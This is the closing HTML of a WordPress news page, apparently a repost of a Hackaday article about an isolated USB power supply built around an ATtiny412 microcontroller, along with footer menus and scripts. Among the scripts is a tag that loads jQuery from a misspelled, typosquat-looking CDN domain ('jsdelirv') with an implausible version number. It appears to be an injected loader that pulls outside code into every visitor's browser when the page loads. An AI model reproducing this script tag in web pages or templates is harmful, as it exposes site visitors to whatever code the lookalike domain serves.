cat-item-48"><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li class="cat-item cat-item-52"><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li class="cat-item cat-item-29"><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li class="cat-item cat-item-41"><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li class="cat-item cat-item-50"><a href="https://chicagodigitalpost.com/category/health/">Health</a></li><li class="cat-item cat-item-51"><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a></li><li class="cat-item cat-item-33"><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li class="cat-item cat-item-32"><a href="https://chicagodigitalpost.com/category/music/">Music</a></li><li class="cat-item cat-item-53"><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li class="cat-item cat-item-40"><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li><li class="cat-item cat-item-35"><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li><li class="cat-item cat-item-54"><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li class="cat-item cat-item-55"><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li><li class="cat-item cat-item-44"><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div></div></div></div><div class="jeg_ad jeg_article jnews_article_bottom_ads"><div class='ads-wrapper  '></div></div></div></div></div></div><div id="post-body-class" class="wp-singular post-template-default single single-post postid-446 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div></div><div class="post-ajax-overlay"><div class="preloader_type preloader_dot"><div class="newsfeed_preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="newsfeed_preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="newsfeed_preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="footer-holder" id="footer" data-id="footer"><div class="jeg_footer jeg_footer_1 dark"><div class="jeg_footer_container jeg_container"><div class="jeg_footer_content"><div class="container"><div class="row"><div class="jeg_footer_primary clearfix"><div class="col-md-4 footer_column"><div class="footer_widget widget_jnews_about" id="jnews_about-2"><div class="jeg_about "> <a class="footer_logo" href="https://chicagodigitalpost.com/"> <img class='lazyload'
 src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png"  data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 2x" alt="Chicago Digital Post"  data-light-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png"  data-light-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 2x"  data-dark-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png"  data-dark-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 2x"                         data-pin-no-hover="true"> </a><p>Chicago Digital Post! is a Digital web magazine covering topics related to tech and the latest news about Chicago, Illinois, sports, movies, pop culture, fashion, beauty, fitness, and politics at your fingertips. <strong><a href="https://chicagodigitalpost.com/about/">Read More...</a></strong></p></div></div></div><div class="col-md-4 footer_column"><div class="footer_widget widget_categories" id="categories-5"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>CATEGORIES</span></h3></div><ul><li class="cat-item cat-item-69"><a href="https://chicagodigitalpost.com/category/articles/">Articles</a></li><li class="cat-item cat-item-45"><a href="https://chicagodigitalpost.com/category/business/">Business</a></li><li class="cat-item cat-item-48"><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li class="cat-item cat-item-52"><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li class="cat-item cat-item-29"><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li class="cat-item cat-item-41"><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li class="cat-item cat-item-50"><a href="https://chicagodigitalpost.com/category/health/">Health</a></li><li class="cat-item cat-item-51"><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a></li><li class="cat-item cat-item-33"><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li class="cat-item cat-item-32"><a href="https://chicagodigitalpost.com/category/music/">Music</a></li><li class="cat-item cat-item-53"><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li class="cat-item cat-item-40"><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li><li class="cat-item cat-item-35"><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li><li class="cat-item cat-item-54"><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li class="cat-item cat-item-55"><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li><li class="cat-item cat-item-44"><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div><div class="col-md-4 footer_column"><div class="footer_widget widget_text" id="text-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Submit A News | Write For Us</span></h3></div><div class="textwidget"><p>Feel free to contact us for submission queries. via contact form or email us at: <strong><a href="/cdn-cgi/l/email-protection#791c1d100d160b391a11101a181e161d101e100d181509160a0d571a1614"><span class="__cf_email__" data-cfemail="ec89888598839eac8f84858f8d8b8388858b85988d809c839f98c28f8381">[email&#160;protected]</span></a></strong></p></div></div></div></div></div><div class="jeg_footer_secondary clearfix"><div class="footer_right"><p class="copyright"> © 2021 chicagodigitalpost.com</p></div><ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-259"><a href="https://chicagodigitalpost.com/">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://chicagodigitalpost.com/about/">About</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://chicagodigitalpost.com/contact/">Contact</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-260"><a rel="privacy-policy" href="https://chicagodigitalpost.com/privacy-policy/">Privacy</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://chicagodigitalpost.com/dcma/">DCMA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://chicagodigitalpost.com/terms-and-conditions/">Terms</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265"><a href="#">Sitemap</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266"><a href="https://chicagodigitalpost.com/submit/">Submit</a></li></ul></div></div></div></div></div></div><div class="jscroll-to-top desktop"> <a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script defer src="[data-uri]"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="selectShareContainer"><div class="selectShare-inner"><div class="select_share jeg_share_button"> <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fchicagodigitalpost.com%2F446%2Fusb-power-isolator-keeps-smoke-in%2F" data-image-url="" data-title="USB%20Power%20Isolator%20Keeps%20Smoke%20In" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fchicagodigitalpost.com%2F446%2Fusb-power-isolator-keeps-smoke-in%2F" data-image-url="" data-title="USB%20Power%20Isolator%20Keeps%20Smoke%20In" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a></div><div class="selectShare-arrowClip"><div class="selectShare-arrow"></div></div></div></div><div id="jeg_off_canvas" class="dark"> <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a><div class="jeg_bg_overlay"></div><div class="jeg_mobile_wrapper"><div class="nav_wrap"><div class="item_main"><div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round"> <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://chicagodigitalpost.com/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> No Result</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> View All Result</div></div></div><div class="jeg_aside_item"><ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-307"><a href="https://chicagodigitalpost.com/category/news/">News</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-295"><a href="https://chicagodigitalpost.com/category/business/">Business</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297"><a href="https://chicagodigitalpost.com/category/marketing/">Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309"><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-312"><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-303"><a href="https://chicagodigitalpost.com/category/health/">Health</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-304"><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-310"><a href="https://chicagodigitalpost.com/category/relationship/">Relationship</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305"><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306"><a href="https://chicagodigitalpost.com/category/music/">Music</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317"><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div><div class="item_bottom"><div class="jeg_aside_item socials_widget nobg"> <a href="https://www.facebook.com/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div></div></div></div></div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_96e7dc3f0e8559e4a3f3ca40b17ab9c3.php?ver=6.1.4" id="swv-js"></script> <script defer id="contact-form-7-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_2912c657d0592cc532dff73d0d2ce7bb.php?ver=6.1.4" id="contact-form-7-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_dbae094724c7dece9798f2f6d57d18fe.php" id="jnews-autoload-js"></script> <script defer id="ez-toc-scroll-scriptjs-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script> <script defer id="ez-toc-js-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767187257" id="ez-toc-js-js"></script> <script defer id="ez-toc-js-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" data-wp-strategy="async" fetchpriority="low"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script defer id="jnews-frontend-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script> <script defer id="jnews-select-share-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_234188e1a4e211797d745b84221b7df1.php" id="jnews-select-share-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://chicagodigitalpost.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://chicagodigitalpost.com/wp-includes/js/wp-emoji-loader.min.js</script> <script defer src="data:text/javascript;base64,"></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/chicagodigitalpost.com\/446\/usb-power-isolator-keeps-smoke-in\/"},"dateCreated":"2022-10-13 10:52:59+00:00","datePublished":"2022-10-13 10:52:59+00:00","dateModified":"2022-10-13 10:52:59+00:00","url":"https:\/\/chicagodigitalpost.com\/446\/usb-power-isolator-keeps-smoke-in\/","headline":"USB Power Isolator Keeps Smoke In","name":"USB Power Isolator Keeps Smoke In","articleBody":"<br>\n    \n\n    \n        <p>Anyone who\u2019s done an electronics project knows the most important part of any good design is making sure to keep the magic smoke inside of all of the components. There are a lot of ways to make sure the smoke stays in there, but one of the most important is making sure that the power supply is isolated. If you\u2019re using a USB port on a computer as your power source, though, <a target=\"_blank\" href=\"https:\/\/github.com\/wagiminator\/ATtiny412-USB-Power-Isolator\" rel=\"noopener\">it can be a little more complicated to isolate it from the computer<\/a>.<\/p>\n<p>The power supply is based around a small transformer with a set of diodes to act as a rectifier. Of course, while a transformer is great at isolating power supplies, it isn\u2019t much good at DC. That\u2019s what the ATtiny microcontroller is for. It handles the high-speed switching of the MOSFETs, which drive the transformer and handle some power regulation. There are two different power supplies created as part of this project as well \u2014 the first generates +5V much like a normal USB plug would have, and the other creates both +5V and -5V. It will be important not to mix these two up, or that tricky blue smoke may escape.<\/p>\n<p>The project page goes into extensive details on the operation of the device, so if electrical theory is of interest, this will definitely be worth a read. Isolating a valuable computer from a prototype circuit is certainly important, but if you\u2019re looking for a way to isolate a complete USB connection, look at this build which includes isolation for a USB to FTDI adapter.<\/p>\n\t            \n    \n    \n\r\n<br>Source by <a href=\"https:\/\/hackaday.com\/2022\/10\/12\/usb-power-isolator-keeps-smoke-in\/\">hackaday.com<\/a>","author":{"@type":"Person","name":"Staff Writer","url":"https:\/\/chicagodigitalpost.com\/author\/staff\/"},"articleSection":["Technology"],"image":{"@type":"ImageObject","url":"https:\/\/chicagodigitalpost.com\/wp-content\/uploads\/2022\/10\/USB-Power-Isolator-Keeps-Smoke-In.jpg","width":1200,"height":640},"publisher":{"@type":"Organization","name":"","url":"https:\/\/chicagodigitalpost.com","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/","https:\/\/twitter.com\/","https:\/\/www.instagram.com\/","https:\/\/www.youtube.com"]}}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"USB Power Isolator Keeps Smoke In","published":"2022-10-13 10:52:59","updated":"2022-10-13 10:52:59"}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/chicagodigitalpost.com"},{"@type":"ListItem","position":2,"name":"Technology","item":"https:\/\/chicagodigitalpost.com\/category\/technology\/"}]}</script> <script defer src="[data-uri]"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7477433a14e248b8a9bcfd6860402a79","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>